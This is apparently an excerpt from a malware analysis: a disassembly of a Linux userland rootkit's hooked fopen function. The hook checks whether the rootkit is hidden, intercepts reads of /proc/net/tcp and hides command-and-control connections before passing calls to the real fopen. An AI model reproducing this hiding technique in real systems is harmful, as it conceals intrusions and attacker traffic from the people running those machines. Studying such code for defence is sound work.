 public fopen
fopen proc near
var_18= qword ptr -18h
var_10= qword ptr -10h
var_8= qword ptr -8
; __unwind {
push rbp
mov rbp, rsp
sub rsp, 20h
mov [rbp+var_8], rdi
mov [rbp+var_10], rsi
call is_rootkit_environment_variable_is_set
test eax, eax
jnz short loc_2491
mov rdi, [rbp+var_8]
call hide_rootkit_artifacts_check_if_rootkit_still_hidden
test eax, eax
jz short loc_2471
loc_2471:
mov rdi, [rbp+var_8]
call is_accesing_proc_net_tcp
test eax, eax
jz short loc_2491
call ___errno_location
mov dword ptr [rax], 2
mov [rbp+var_18], 0FFFFFFFFFFFFFFFFh
jmp short loc_24B1
mov rsi, [rbp+var_10]
mov rdi, [rbp+var_8]
call hide_cnc_connection
mov [rbp+var_18], rax
jmp short loc_24B1
loc_2491:
mov edi, 8
call return_function_by_ordinal
mov rdx, rax
mov rsi, [rbp+var_10]
mov rdi, [rbp+var_8]
mov eax, 0
call rdx ; calling original fopen function
mov [rbp+var_18], rax